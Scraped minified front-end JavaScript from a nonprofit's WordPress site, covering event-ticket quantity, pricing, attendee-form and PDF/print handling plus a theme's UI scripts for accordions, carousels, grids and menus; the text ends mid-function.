i=t(".ticket_"+n),r=parseInt(i.data("etn_min_ticket")),d=parseInt(i.data("etn_max_ticket")),o=parseInt(i.data("etn_current_stock")),l=(parseInt(i.data("etn_cart_limit")),i.data("etn_cart_limit_message"),e.find(".show_message_"+n)),s=i.val();o<d&&(d=o),e.parents(".etn-single-ticket-item").next(".show_message").html("");let c=e,p=o;if(c.length>1&&(c=a,p=parseInt(c.data("etn_current_stock"))),parseInt(c.val())>p)return c.val("").val(p),void l.html("").html(c.data("stock_limit"));if(l.html(""),0!=d&&(0!=r||0!=d)){var m=a.siblings(".ticket_"+n).data("qty_message");s>=r&&s<=d?l.html(""):(i.val()>d&&(i.val(d),l.html(m)),i.val()<r&&i.val(r))}}function p(e,n,a){const i=t(".etn-event-form-parent.etn-ticket-variation");let r=i.data("decimal-number-points"),d=i.data("thousand-separator"),o=i.data("decimal-separator");null==r&&(r=2);const l=new Intl.NumberFormat(void 0,{minimumFractionDigits:r});var s=0,c=0,p=n.length,m="etn-add-to-cart-block";for(let e=0;e<p;e++){var h=parseInt(a.find(".ticket_"+e).val()),f=parseFloat(a.find(".ticket_"+e).data("price")).toFixed(r)*h,_=l.format(f).replace(/,/g,d).replace(/\./g,o);n.find("._sub_total_"+e).text(_),s+=f,c+=h}const u=l.format(s).replace(/,/g,d).replace(/\./g,o);a.find(".variation_total_price").html(u).val(u),a.find(".variation_total_qty").html(c).val(c),a.find(".variation_picked_total_qty").val(c),c>0?(t("."+m).removeAttr("disabled").removeClass("disabled"),n.find(".etn_ticket_variation").removeClass("variation_qty_error")):(e.find("."+m).attr("disabled","disabled").addClass("disabled"),n.find(".etn_ticket_variation").addClass("variation_qty_error"));const g=e.find("#etn-st-client-fname"),v=e.find("#etn-st-client-lname"),b=e.find("#etn-st-client-email");(g.length>0||v.length>0||b.length>0)&&(""===g.val()||""===v.val()||""===b.val()?e.find("."+m).attr("disabled","disabled").addClass("disabled"):e.find("."+m).removeAttr("disabled").removeClass("disabled"))}t.each(s,(function(a,s){t(s).on("keyup",(function(){!function(e,t,n,a){(e.length>0||t.length>0||n.length>0)&&(""==e.val()||""==t.val()||""==n.val()?a.attr("disabled","disabled").addClass("disabled"):a.removeAttr("disabled").removeClass("disabled"))}(i,r,d,o),n.find(".client_fname_error").html(""),n.find(".client_lname_error").html(""),n.find(".client_email_error").html(""),""==i.val()&&n.find(".client_fname_error").html((0,e.__)("Please fill the field","eventin")),""==r.val()&&n.find(".client_lname_error").html((0,e.__)("Please fill the field","eventin")),""==d.val()?n.find(".client_email_error").html((0,e.__)("Please fill the field","eventin")):0==l.test(String(d.val()).toLowerCase())&&n.find(".client_email_error").html((0,e.__)("Email is not valid","eventin"))}))}))}(t,t(a))}));const o=t(".etn-ticket-single-variation-title"),l=t(".etn-attendee-form-wrap");t.each(o,((e,n)=>{t(n).click((()=>{const e=t(n).data("ticket_name");t(n).toggleClass("etn-attendee-ticket-collapsed"),t.each(l,((n,a)=>{t(a).data("ticket_name")==e&&t(a).slideToggle()}))}))}));const s=document.getElementById("etn_ticket_download_btn");s&&s?.addEventListener("click",(async function(e){await async function(){const e=window.jspdf.jsPDF,t=document.getElementsByClassName("etn-ticket-download-wrapper")[0];if(!t)return console.error("Ticket element not found"),!1;const n=t.getBoundingClientRect(),a=n.width,i=n.height;let r=i>a,d=r?595:842,o=r?842:595;const l=d/a,s=o/i,c=Math.min(l,s);let p=t.innerHTML;p=p.split('<div class="etn-download-ticket">')[0];const m=document.createElement("div");m.innerHTML=`\n    <style>\n      .pdf-wrapper {\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        width: ${d}px;\n        height: ${o}px;\n        background: white;\n      }\n      .etn-ticket-main-wrapper {\n        max-width: fit-content;\n        width: 100%;\n        height: auto;\n        margin: 20px auto;\n        border-radius: 14px;\n        padding: 20px;\n        border: 1px solid #d8d9df;\n        transform: scale(${c});\n        transform-origin: center center;\n      }\n      .etn-ticket {\n        display: flex;\n        flex-direction: column;\n      }\n    </style>\n    <div class="pdf-wrapper">\n      ${p}\n    </div>\n  `,document.body.appendChild(m);try{const t=await html2canvas(m,{scale:7*c,useCORS:!0,backgroundColor:"#ffffff",width:d,height:o,imageTimeout:5e4,logging:!1,removeContainer:!0,onclone:function(e){const t=e.querySelector(".pdf-wrapper").getElementsByTagName("script");Array.from(t).forEach((e=>e.remove()))}}),n=new e(r?"p":"l","pt",[595,842]);n.addImage(t.toDataURL("image/jpeg",1),"JPEG",0,0,d,o,void 0,"FAST");const a=`ticket-${(new Date).toISOString().slice(0,10)}.pdf`;return n.save(a),document.body.removeChild(m),!0}catch(e){return document.body.removeChild(m),console.error("PDF generation failed:",e),!1}finally{document.body.contains(m)&&document.body.removeChild(m)}}()})),t("#purchase_ticket_form").on("submit",(()=>{t(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")}));const c=t(".etn-print-ticket-btn");c.length&&c.on("click",(function(){!function(){var e=window.open("","PRINT","height=400,width=800");e.document.write('<style type="text/css">.etn-ticket-main-wrapper{max-width:fit-content;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}.etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }</style>');var t=document.getElementsByClassName("etn-ticket-download-wrapper")[0].innerHTML;t=t.split('<div class="etn-download-ticket">')[0],e.document.write("</head><body >"),e.document.write(t),e.document.write("</body></html>"),e.document.close(),e.focus(),e.print()}()}))}))})();

--- FILE ---
content_type: text/javascript
request_url: https://www.faithtoactionetwork.org/biheret/js/theme-addons.min.js?ver=3.1.3
body_size: 9645
content:
"use strict";function bighearts_accordion_init(){var e=jQuery(".wgl-accordion");e.length&&e.each(function(){var e=jQuery(this).find(".wgl-accordion_header"),a=jQuery(this).find(".wgl-accordion_content"),n=jQuery(this).data("type"),s=400;e.off("click"),e.each(function(){"yes"===jQuery(this).data("default")&&(jQuery(this).parent(".wgl-accordion_panel").addClass("active"),jQuery(this).next().slideDown(s))}),e.on("click",function(e){e.preventDefault();var e=jQuery(this),t=e.parent(".wgl-accordion_panel"),i=t.siblings();"accordion"===n?(t.toggleClass("active"),e.next().slideToggle(s)):"toggle"===n&&(t.toggleClass("active"),e.next().slideToggle(s),a.not(e.next()).slideUp(s),i.removeClass("active"))})})}function bighearts_services_accordion_init(){var e=jQuery(".wgl-accordion-services");e.length&&e.each(function(){var e=".service__item";jQuery(this).find(e+":first-child").addClass("active"),jQuery(this).find(e).on("mouseover",function(){jQuery(this).addClass("active").siblings().removeClass("active")})})}function bighearts_scroll_animation(){var i,e=jQuery(".wgl-portfolio_container"),t=jQuery(".wgl-products.appear-animation"),a=jQuery(".wgl-gallery_items.appear-animation");function s(){var e=i.clientHeight,t=window.innerHeight;return e<t?t:e}function r(){return window.pageYOffset||i.scrollTop}function n(e,t){var i=e.offsetHeight,a=r(),n=a+s(),e=function(e){for(var t=0,i=0;isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(i+=e.offsetLeft),e=e.offsetParent;);return{top:t,left:i}}(e).top;return e+i*(t=t||0)<=n&&a<=e+i-i*t}function o(e,t){this.el=e,this.options=function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);return e}(this.defaults,t),this.el.length&&this._init()}jQuery,i=window.document.documentElement,o.prototype={defaults:{viewportFactor:0},_init:function(){this.items=Array.prototype.slice.call(jQuery(this.el).children()),this.itemsCount=this.items.length,this.itemsRenderedCount=0,this.didScroll=!1,this.delay=100;"function"==typeof imagesLoaded?imagesLoaded(this.el,this._imgLoaded(this)):this._imgLoaded(this)},_imgLoaded:function(i){i.items.forEach(function(e,t){n(e)&&(i._checkTotalRendered(),jQuery(e).hasClass("show")||jQuery(e).hasClass("animate")||!n(e,i.options.viewportFactor)||(i._item_class(jQuery(e),i.delay,void 0),i.delay+=200,setTimeout(function(){i.delay=100},200)))}),window.addEventListener("scroll",function(){i._onScrollFn()},!1),window.addEventListener("resize",function(){i._resizeHandler()},!1)},_onScrollFn:function(){var e=this;this.didScroll||(this.didScroll=!0,setTimeout(function(){e._scrollPage()},60))},_item_class:function(e,t,i){i=setTimeout(function(){e.length?jQuery(e).addClass("animate"):clearTimeout(i)},t)},_scrollPage:function(){var i=this;this.items.forEach(function(e,t){jQuery(e).hasClass("show")||jQuery(e).hasClass("animate")||!n(e,i.options.viewportFactor)||setTimeout(function(){r(),s();i._checkTotalRendered(),i._item_class(jQuery(e),i.delay,void 0),i.delay+=200,setTimeout(function(){i.delay=100},200)},25)}),this.didScroll=!1},_resizeHandler:function(){var e=this;this.resizeTimeout&&clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){e._scrollPage(),e.resizeTimeout=null},1e3)},_checkTotalRendered:function(){++this.itemsRenderedCount,this.itemsRenderedCount===this.itemsCount&&window.removeEventListener("scroll",this._onScrollFn)}},window.AnimOnScroll=o,new AnimOnScroll(e,{}),new AnimOnScroll(t,{}),new AnimOnScroll(a,{})}function bighearts_init_appear(){var e=jQuery(".wgl-timeline-vertical.appear_animation .tlv__item, .hotspots_container.appear_animation .hotspots_item");e.length&&e.each(function(){var e=jQuery(this);e.appear(function(){e.addClass("show")})})}function bighearts_scroll_up(){var a;(a=jQuery).fn.goBack=function(e){var t={scrollTop:jQuery(window).height(),scrollSpeed:600,fadeInSpeed:1e3,fadeOutSpeed:500},e=a.extend(t,e),i=a(this);a(window).on("scroll",function(){a(window).scrollTop()>e.scrollTop?i.addClass("active"):i.removeClass("active")}),i.on("click",function(){a("html,body").animate({scrollTop:0},e.scrollSpeed)})},jQuery("#scroll_up").goBack()}function bighearts_blog_masonry_init(){var e,t=jQuery(".blog-posts > .masonry");jQuery(".masonry").length&&(e=t.get(0),imagesLoaded(e,function(){setTimeout(function(){t.isotope({layoutMode:"masonry",masonry:{columnWidth:".item"},itemSelector:".item",percentPosition:!0}),jQuery(window).trigger("resize")},250)}))}function bighearts_carousel_slick(){var e=jQuery(".wgl-carousel_slick");e.length&&e.each(function(e,t){jQuery(this).hasClass("slick-initialized")&&jQuery(this).slick("destroy");var i=jQuery("body").hasClass("rtl");jQuery(this).hasClass("fade_slick")?jQuery(this).slick({draggable:!0,fade:!0,speed:900,cssEase:"cubic-bezier(0.7, 0, 0.3, 1)",touchThreshold:100,rtl:i}):jQuery(this).slick({rtl:i})})}function bighearts_circuit_service(){var e=jQuery(".wgl-circuit-service");e.length&&e.each(function(){var e=jQuery(this).find(".wgl-services_icon-wrap"),n=360/e.length,s=-1;e.each(function(){var e=jQuery(this),t=(jQuery(this).parents(".wgl-services_item:first-child").addClass("active"),e.on("mouseover",function(){jQuery(this).parents(".wgl-services_item").addClass("active").siblings().removeClass("active")}),100*parseFloat(e.css("width"))/parseFloat(e.parent().css("width"))),i=s*n*Math.PI/180,a=50+(50-t/2)*Math.cos(i)-t/2,i=50+(50-t/2)*Math.sin(i)-t/2;e.css({left:a+"%",top:i+"%"}),s++})})}function bighearts_countdown_init(){var e=jQuery(".wgl-countdown");e.length&&e.each(function(){var e=jQuery(this).data("atts"),t=new Date(+e.year,+e.month-1,+e.day,+e.hours,+e.minutes);jQuery(this).countdown({until:t,padZeroes:!0,digits:["<span>0</span>","<span>1</span>","<span>2</span>","<span>3</span>","<span>4</span>","<span>5</span>","<span>6</span>","<span>7</span>","<span>8</span>","<span>9</span>"],format:e.format||"yowdHMS",labels:[e.labels[0],e.labels[1],e.labels[2],e.labels[3],e.labels[4],e.labels[5],e.labels[6],e.labels[7]],labels1:[e.labels[0],e.labels[1],e.labels[2],e.labels[3],e.labels[4],e.labels[5],e.labels[6],e.labels[7]]})})}function bighearts_counter_init(){var e=jQuery(".wgl-counter");e.length&&e.each(function(){var a=jQuery(this).find(".wgl-counter__value");a.appear(function(){var e=jQuery(this).data("start-value"),t=jQuery(this).data("end-value"),i=jQuery(this).data("speed");a.countTo({from:e,to:t,speed:i,refreshInterval:10})})})}function bighearts_dynamic_styles(){var e=jQuery("#bighearts-footer-inline-css");jQuery.fn.wglAddDynamicStyles=function(){return 0===this.length?this:this.each(function(){var e="",t=jQuery(this),i=function(){jQuery("head").append("<style>"+e+"</style>")};e+=t.text(),t.remove(),i()})},e.wglAddDynamicStyles()}function bighearts_give_wp_sidebar(){var e=document.querySelectorAll(".give-progress-bar");e.length&&e.forEach(function(e){var t;e.parentElement.querySelector(".raised > .give-percentage")||(t=e.getAttribute("aria-valuenow"),e.firstElementChild.innerHTML='<span class="current-width">'+parseInt(t)+"%</span>")})}function mobilecheck(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t}!function(l){jQuery(document).ready(function(){var e,t,i=document.getElementsByClassName("wgl_cpt_section");for(e=0;e<i.length;e++){var a=(t=i[e]).getElementsByClassName("infinity_item"),n=t.getElementsByClassName("load_more_item");(a.length||n.length)&&!function(t){var i,a,e,n;u=0,null!=t&&(i=t.getElementsByClassName("container-grid")).length&&(i=i[0],(e=t.getElementsByClassName("posts_grid_ajax")).length)&&(e=e[0],(e=e.getElementsByClassName("ajax_data")).length)&&(e=e[0],e=e.value,e=JSON.parse(e),a=e,(s=t.getElementsByClassName("infinity_item")).length&&(s=s[0],jQuery(s).is_visible()&&r(i,t,a),n=0,jQuery(window).on("resize scroll",function(){var e;jQuery(s).is_visible()&&(e=jQuery(this).scrollTop(),n<e&&r(i,t,a),n=e)})),(e=t.getElementsByClassName("load_more_item")).length)&&(e=e[0]).addEventListener("click",function(e){u=parseInt(a.post_count),e.preventDefault(),jQuery(this).addClass("loading"),r(i,t,a)},!1)}(t)}});var s,c=!1,u=0;function r(s,r,o){c||(c=!0,o.offset_items=o.js_offset||u,o.items_load=o.items_load,o.js_offset=o.js_offset||u,o.query&&o.query.request&&delete o.query.request,l.post(wgl_core.ajaxurl,{action:"wgl_ajax",data:o},function(e,t){var i,a=document.createElement("div"),n=(a.innerHTML=e,e=l(".item",a),n=l(".woocommerce-result-count",a),l(".hidden_load_more",a).length?jQuery(r).find(".load_more_wrapper").fadeOut(300,function(){l(this).remove()}):jQuery(r).find(".load_more_wrapper .load_more_item").removeClass("loading"),jQuery(r).find(".woocommerce-result-count").html(jQuery(n).html()),l(s).hasClass("carousel")?(l(s).find(".slick-track").append(e),l(s).find(".slick-dots").remove(),l(s).find(".wgl-carousel_slick").slick("reinit")):l(s).hasClass("grid")?(e=e.hide(),l(s).append(e),e.fadeIn("slow")):(i=jQuery(e),jQuery(s).imagesLoaded().always(function(){jQuery(s).append(i).isotope("appended",i).isotope("reloadItems"),setTimeout(function(){jQuery(s).isotope("layout"),bighearts_scroll_animation(),jQuery(s).isotope({sortBy:"original-order"}),jQuery(".isotope-filter a").each(function(){var e=this.getAttribute("data-filter");e=(jQuery(this).parent().hasClass("product__filter")?jQuery(this).closest(".wgl-products-grid").find(".product"):jQuery(this).closest(".wgl-portfolio").find(".wgl-portfolio-list_item")).filter(e).length,jQuery(this).find(".number_filter").text("("+e+")"),0!=e&&jQuery(this).hasClass("empty")&&jQuery(this).removeClass("empty")}),d(s)},500)})),"function"==typeof jarallax?bighearts_parallax_video():jQuery(s).find(".parallax-video").each(function(){jQuery(this).jarallax({loop:!0,speed:1,videoSrc:jQuery(this).data("video"),videoStartTime:jQuery(this).data("start"),videoEndTime:jQuery(this).data("end")})}),d(s),bighearts_scroll_animation(),l(".js_offset_items",a));o.js_offset=parseInt(n.data("offset")),c=!1}))}function d(t){0<jQuery(t).find(".wgl-carousel_slick").size()&&jQuery(t).find(".wgl-carousel_slick").each(function(){var e;e=jQuery(this),jQuery(e).hasClass("slick-initialized")&&jQuery(e).slick("destroy"),e=jQuery(this),jQuery(e).slick({draggable:!0,fade:!0,speed:900,cssEase:"cubic-bezier(0.7, 0, 0.3, 1)",touchThreshold:100}),jQuery(t).hasClass("blog_masonry")&&jQuery(t).isotope("layout")})}}(jQuery);var click=mobilecheck()&&"ontouchstart"in document.documentElement?"touchstart":"click";function initClickEvent(){click=mobilecheck()&&"ontouchstart"in document.documentElement?"touchstart":"click"}function bighearts_slick_navigation_init(){jQuery.fn.bighearts_slick_navigation=function(){jQuery(this).each(function(){jQuery(this);jQuery(this).find("span.left_slick_arrow").on("click",function(){jQuery(this).closest(".wgl_cpt_section").find(".slick-prev").trigger("click")}),jQuery(this).find("span.right_slick_arrow").on("click",function(){jQuery(this).closest(".wgl_cpt_section").find(".slick-next").trigger("click")})})}}function is_visible_init(){jQuery.fn.is_visible=function(){var e=jQuery(this).offset().top,t=e+jQuery(this).outerHeight(),i=jQuery(window).scrollTop(),a=i+jQuery(window).height();return i<t&&e<a}}function bighearts_image_comparison(){var e=jQuery(".wgl-image_comparison.cocoen");0!==e.length&&e.each(function(){jQuery(this).cocoen()})}function bighearts_img_layers(){jQuery(".wgl-image-layers").each(function(){var e=jQuery(this);e.appear(function(){e.addClass("img-layer_animate")},{done:!0})})}function bighearts_images_gallery(){var e,t,i,a=".gallery-masonry",n=".gallery-justified";function s(e){var t=jQuery(n).data(e);return jQuery("#main").width()<=767?t=jQuery(n).data("mobile-"+e):jQuery("#main").width()<=1024&&(t=jQuery(n).data("tablet-"+e)),t}jQuery(a).length&&(t=jQuery(a).get(0),e=jQuery(a).isotope({layoutMode:"masonry",percentPosition:!0,itemSelector:".wgl-gallery_item-wrapper"}),imagesLoaded(t,function(){e.isotope("layout")}),jQuery(window).on("resize",function(){e.isotope()})),jQuery(n).length&&(t=jQuery(n).get(0),i=jQuery(n).justifiedGallery({rowHeight:s("height"),margins:s("gap"),lastRow:"nojustify",captions:!1}),imagesLoaded(t,function(){i.justifiedGallery()}),jQuery(window).on("resize",function(){i.justifiedGallery({rowHeight:s("height"),margins:s("gap")})}))}function bighearts_isotope(){var e,t,i;jQuery(".isotope").length&&(e=jQuery(".isotope").get(0),t=jQuery(".isotope-filter a"),i=!jQuery("body").hasClass("rtl"),imagesLoaded(e,function(){var e=jQuery(".isotope").hasClass("fit_rows")?"fitRows":"masonry";setTimeout(function(){jQuery(".isotope").isotope({layoutMode:e,percentPosition:!0,originLeft:i,itemSelector:".wgl-portfolio-list_item, .item, .product",masonry:{columnWidth:".wgl-portfolio-list_item-size, .wgl-portfolio-list_item, .item, .product"}}).isotope("layout"),jQuery(window).trigger("resize")},250)}),t.each(function(){var e=this.getAttribute("data-filter");e=(jQuery(this).parent().hasClass("product__filter")?jQuery(this).closest(".wgl-products-grid").find(".product"):jQuery(this).closest(".wgl-portfolio").find(".wgl-portfolio-list_item")).filter(e).length,jQuery(this).find(".number_filter").text("("+e+")"),0==e&&jQuery(this).addClass("empty")}),t.on("click",function(e){e.preventDefault(),jQuery(this).addClass("active").siblings().removeClass("active");e=jQuery(this).attr("data-filter");jQuery(this).closest(".wgl_cpt_section").find(".isotope").isotope({filter:e}),jQuery(this).closest(".elementor-widget-container").find(".isotope").hasClass("appear-animation")&&jQuery(this).closest(".elementor-widget-container").find(".item").addClass("animate")}))}function bighearts_menu_lavalamp(){var e=jQuery(".menu_line_enable > ul");0!==e.length&&e.each(function(){jQuery(this).lavalamp()})}function bighearts_link_scroll(){jQuery("a.smooth-scroll, .smooth-scroll").on("click",function(e){var t;t="A"==this.tagName?jQuery.attr(this,"href"):(t=jQuery(this).find("a"),jQuery(t).attr("href")),jQuery("html, body").animate({scrollTop:jQuery(t).offset().top},500),e.preventDefault()})}function bighearts_message_anim_init(){jQuery("body").on("click",".message_close_button",function(e){jQuery(this).closest(".bighearts_module_message_box.closable").slideUp(350)})}function bighearts_mobile_header(){var _,e=jQuery(".wgl-mobile-header .mobile_nav_wrapper .primary-nav > ul");(_=jQuery).fn.wglMobileMenu=function(g){var v={toggleBtn:".wgl-mobile-header .hamburger-box",switcher:".button_switcher",back:".back",overlay:".wgl-menu_overlay",anchor:".menu-item > a[href*=\\#]"};return 0===this.length?this:this.each(function(){var e={},t=_(this),i=jQuery(".mobile_nav_wrapper .primary-nav > ul ul"),a=jQuery(".mobile_nav_wrapper").data("mobileWidth"),n=jQuery(".hamburger-box"),s=jQuery("body"),r="is-active",o="show_sub_menu",l="mobile_switch_on",c="mobile_switch_off",u="button_switcher",d=function(){jQuery(window).width()<=a?n.hasClass(r)||h():p()},h=function(){i.removeClass(o),t.hide().addClass(l),s.removeClass(l)},p=function(){i.removeClass(o),s.removeClass(l),t.show().removeClass(l),n.removeClass(r),jQuery("."+u).removeClass("is-active")},m=function(){t.find(".menu-item-has-children").each(function(){jQuery(this).find("> a").append('<span class="'+u+'"></span>')})},f=function(){new PerfectScrollbar("#wgl-perfect-container",{wheelSpeed:6,suppressScrollX:!0})},y=function(e){t.toggleClass(o),s.toggleClass(l),s.hasClass(l)?s.removeClass(c):s.addClass(c)};e.settings=_.extend({},v,g),m(),d(),f(),jQuery(e.settings.toggleBtn).on(click,y),jQuery(e.settings.overlay).on(click,function(e){var t=_("#wgl-perfect-container");!t.is(e.target)&&0===t.has(e.target).length&&_("body").hasClass(l)&&y()}),jQuery(e.settings.switcher).on(click,function(e){e.preventDefault();e=jQuery(this).parents("li");jQuery(this).hasClass(r)?(jQuery(this).parent().prev(".sub-menu").stop(!0).slideUp(450).removeClass(o),jQuery(this).parent().next(".sub-menu").stop(!0).slideUp(450).removeClass(o)):(jQuery(".mobile_nav_wrapper .menu-item-has-children").not(e).find(".sub-menu").stop(!0).slideUp(450).removeClass(o),jQuery(".mobile_nav_wrapper .menu-item-has-children").not(e).find(".button_switcher").removeClass(r),jQuery(".mobile_nav_wrapper .menu-item-has-children").not(e).find("a[href*=\\#]").removeClass(r),jQuery(this).parent().prev(".sub-menu").stop(!0).slideDown(450).addClass(o),jQuery(this).parent().next(".sub-menu").stop(!0).slideDown(450).addClass(o)),jQuery(this).toggleClass(r)}),jQuery(e.settings.anchor).on(click,function(e){jQuery(".button_switcher").is(e.target)||(jQuery(".mobile_nav_wrapper .menu-item-has-children").find(".sub-menu").stop(!0).slideUp(450).removeClass(o),jQuery(".mobile_nav_wrapper .menu-item-has-children").find(".button_switcher").removeClass(r),jQuery(e.target).closest(".wgl-mobile-header").length&&y())}),jQuery(e.settings.back).on(click,function(e){e.preventDefault(),jQuery(this).closest(".sub-menu").removeClass(o),jQuery(this).closest(".sub-menu").prev("a").removeClass(r),jQuery(this).closest(".sub-menu").prev("a").find("."+u).removeClass(r)}),jQuery(window).resize(function(){d()})})},e.wglMobileMenu()}function bighearts_page_title_parallax(){var e=jQuery(".page-header.page_title_parallax");0!==e.length&&e.paroller()}function bighearts_extended_parallax(){var e=jQuery(".extended-parallax");0!==e.length&&e.each(function(){jQuery(this).paroller()})}function bighearts_portfolio_parallax(){var e=jQuery(".wgl-portfolio-item_bg.portfolio_parallax");0!==e.length&&e.paroller()}function bighearts_parallax_video(){jQuery(".parallax-video").each(function(){jQuery(this).jarallax({loop:!0,speed:1,videoSrc:jQuery(this).data("video"),videoStartTime:jQuery(this).data("start"),videoEndTime:jQuery(this).data("end")})})}function bighearts_pie_chart_init(){var t=jQuery(".wgl-pie_chart");t.length&&t.each(function(){var e=t.find(".chart");t.appear(function(){jQuery(e).easyPieChart({barColor:jQuery(this).data("barColor"),trackColor:jQuery(this).data("trackColor"),scaleColor:!1,lineCap:"round",lineWidth:jQuery(this).data("lineWidth"),animate:{duration:1400,enabled:!0},size:jQuery(this).data("size"),onStep:function(e,t,i){jQuery(this.el).find(".percent").text(Math.round(i)+"%")}})})})}function bighearts_videobox_init(){var e=jQuery(".videobox, .swipebox, .gallery a[href$='.jpg'], .gallery a[href$='.jpeg'], .gallery a[href$='.JPEG'], .gallery a[href$='.gif'], .gallery a[href$='.png']");0!==e.length&&e.each(function(){jQuery(this).attr("data-elementor-open-lightbox","yes")})}function bighearts_progress_bars_init(u){var e=jQuery(".wgl-progress_bar");e.length&&e.each(function(){var 